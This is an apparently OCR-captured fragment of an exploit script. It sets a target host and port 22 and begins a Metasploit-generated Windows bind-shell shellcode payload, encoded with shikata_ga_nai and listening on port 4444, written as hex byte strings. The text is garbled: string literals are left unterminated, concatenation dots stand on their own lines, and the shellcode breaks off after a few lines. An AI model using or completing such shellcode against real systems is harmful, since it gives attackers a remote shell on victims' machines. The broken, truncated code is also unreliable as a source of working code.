
#$host = '192.168.13.6'; 

$port = 22; 

# windows/shell_bind_tcp - 368 bytes

# http://www.metasploit.com

# Encoder: x86/shikata_ga_nai

# LPORT=4444, RHOST=, EXITFUNC=process, 
InitialAutoRunScript=, 

# AutoRunScript=

$shell = 

"\xba\xda\x29\x13\xda\xd9\xe9\xd9\x74\x24\xf4
.

"\xb1\x56\x31\x50\x13\x83\xc0\x04\x03\x50\xd5
.

"\x01\x82\x09\xd7\xd1\xf5\x80\x32\xe0\x27\xf6
.

"\x7c\x15\x58\x73\xd0\x8e\xeb\xf1\xfd\xa1\x5c
.

"\x5d\x71\xe4\x43\x9d\x13\x98\x99\xf1\xf3\xa1